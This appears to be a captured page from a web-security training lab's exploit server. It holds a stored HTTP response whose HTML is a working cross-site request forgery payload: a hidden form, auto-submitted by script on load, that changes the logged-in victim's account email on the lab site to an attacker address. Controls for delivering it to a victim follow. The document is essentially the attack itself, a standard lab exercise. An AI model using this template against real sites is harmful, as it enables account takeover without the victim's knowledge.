 HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0abe00ae04c3c7a8c1a5356100cc00d2.web-security-
academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@evil-user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log